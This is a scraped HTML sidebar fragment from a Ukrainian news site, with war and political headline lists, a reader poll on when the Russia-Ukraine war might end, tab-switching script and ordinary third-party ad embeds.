            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/29/vchorashniy-svit-bilshe-ne-isnue.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/29/vchorashniy-svit-bilshe-ne-isnue.html" target="_blank" style="color:#333;">Вчорашній світ більше не існує</a></h3>
                        <p class="meta">29.01.2026 11:57</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/26/osint-pid-chas-viyni-de-zakinchuetsya-analiz-i-pochinayutsya-feyki.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/26/osint-pid-chas-viyni-de-zakinchuetsya-analiz-i-pochinayutsya-feyki.html" target="_blank" style="color:#333;">OSINT під час війни: де закінчується аналіз і починаються фейки?</a></h3>
                        <p class="meta">26.01.2026 11:14</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank" style="color:#333;">Путіноміка на марші: "недорогі росіяни" пішли в кеш, видобуток нафти-годувальниці - на спаді</a></h3>
                        <p class="meta">22.01.2026 21:38</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1769677081-odin-iz-nayvidomishih-tiktok-blogeriv-svitu-prodav-svoe-oblichchya.html">Один із найвідоміших TikTok-блогерів світу «продав» своє обличчя для створення ШІ-аватару — деталі угоди (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1769677081-odin-iz-nayvidomishih-tiktok-blogeriv-svitu-prodav-svoe-oblichchya.html">01.02.2026, 04:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/tekhnologii/1769669882-shvidka-otsinka-u-yaponiyi-vcheni-peretvorili-smartfoni-na-detektori.html">Швидка оцінка. У Японії вчені перетворили смартфони на детектори радіації (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/tekhnologii/1769669882-shvidka-otsinka-u-yaponiyi-vcheni-peretvorili-smartfoni-na-detektori.html">01.02.2026, 04:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1769678941-zagroza-dlya-ssha-pid-kalifornieyu-znayshli-novi-tektonichni.html">Загроза для США. Під Каліфорнією знайшли нові тектонічні розломи (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1769678941-zagroza-dlya-ssha-pid-kalifornieyu-znayshli-novi-tektonichni.html">01.02.2026, 03:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/tekhnologii/1769668142-nanomeditsina-maybutnogo-vcheni-znayshli-sposib-zupiniti.html">Наномедицина майбутнього. Вчені знайшли спосіб зупинити метастазування раку печінки (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/tekhnologii/1769668142-nanomeditsina-maybutnogo-vcheni-znayshli-sposib-zupiniti.html">01.02.2026, 03:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/tekhnologii/1769633881-dorozhche-za-ayfon-noviy-triekranniy-smartfon-galaxy-z-trifold.html">Дорожче за айфон. Новий триекранний смартфон Galaxy Z Trifold у США коштуватиме майже 3 тисячі доларів (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/tekhnologii/1769633881-dorozhche-za-ayfon-noviy-triekranniy-smartfon-galaxy-z-trifold.html">01.02.2026, 02:31</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1769781478-tramp-ta-yogo-peremovniki-lishe-prodovzhuyut-viynu-v-ukrayini-.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/t/r/tramp33__2__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1769781478-tramp-ta-yogo-peremovniki-lishe-prodovzhuyut-viynu-v-ukrayini-.html">Трамп та його перемовники лише продовжують війну в Україні, — The Hill</a></h3>
                        <p class="meta">30.01.2026 17:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1769692949-chi-nablizitsya-viyna-rosiyi-proti-ukrayini-do-zavershennya.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/y/_ya1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1769692949-chi-nablizitsya-viyna-rosiyi-proti-ukrayini-do-zavershennya.html">Чи наблизиться війна Росії проти України до завершення у 2026 році: WSJ назвала три сценарії</a></h3>
                        <p class="meta">29.01.2026 15:29</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769786283-v-minoboroni-estoniyi-zayavili-shcho-shvidkist-prosuvannya-viysk.html">В Міноборони Естонії заявили, що швидкість просування військ РФ сповільнилась</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769786283-v-minoboroni-estoniyi-zayavili-shcho-shvidkist-prosuvannya-viysk.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769830979-lopatu-v-ruki-i-vsya-krasa-lukashenko-dav-poradu-zhinkam.html">Лопату в руки – і вся краса: Лукашенко дав пораду жінкам</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769830979-lopatu-v-ruki-i-vsya-krasa-lukashenko-dav-poradu-zhinkam.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769831240-platiti-za-holodni-batareyi-ne-dovedetsya-uryad-zminiv-pravila.html">Платити за холодні батареї не доведеться: уряд змінив правила нарахування платіжок</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769831240-platiti-za-holodni-batareyi-ne-dovedetsya-uryad-zminiv-pravila.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769832197-rosiya-privezla-na-vsesvitnyu-vistavku-zbroyi-bronetransporter-.html">Росія привезла на всесвітню виставку зброї бронетранспортер, що давно застарів, – аналітик</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769832197-rosiya-privezla-na-vsesvitnyu-vistavku-zbroyi-bronetransporter-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769832734-ssha-vidpravili-do-iranu-bilshu-flotiliyu-nizh-do-venesueli-.html">США відправили до Ірану більшу флотилію, ніж до Венесуели, — Трамп</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769832734-ssha-vidpravili-do-iranu-bilshu-flotiliyu-nizh-do-venesueli-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html">До України насувається лютий мороз до -24: прогноз погоди на 12 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html">Трамп хоче, щоб можливий удар США по Ірану був «швидким і рішучим»,  — NBC News</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768813146-u-kitayi-stavsya-vibuh-na-stalelivarnomu-zavodi.html">У Китаї стався вибух на сталеливарному заводі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768813146-u-kitayi-stavsya-vibuh-na-stalelivarnomu-zavodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769836797-noviy-antitsiklon-nese-drugu-hvilyu-holodu-de-ta-yak-zminitsya.html">Новий антициклон несе другу хвилю холоду: де та як зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">2157</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769864242-rosiyski-spetssluzhbi-dosyagli-kraynoyi-stadiyi-degradatsiyi-.html">Російські спецслужби досягли крайньої стадії деградації, – ексочільник ГУР</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1732</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769855755-zelenskiy-vislovivsya-pro-cholovikiv-yaki-vtekli-za-kordon.html">Зеленський висловився про чоловіків, які втекли за кордон під час війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1073</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769852049-moskva-vidkinula-pidhid-ssha-do-mirnih-peregovoriv-detali.html">Москва відкинула підхід США до мирних переговорів: деталі від ISW</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">743</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769873826-sintsi-na-rukah-ta-nezvichna-hoda-fizioterapevt-pripustiv-.html">Синці на руках та незвична хода: фізіотерапевт припустив, яка хвороба у Трампа</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">664</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104670</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55533</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39325</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769181507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-23-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 23 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">25596</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768826763-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-19-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 19 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">18274</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599685</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566294</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448058</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411427</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398132</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1769779215-na-abranskomu-perevali-na-zakarpatti-stalasya-potriyna.html">
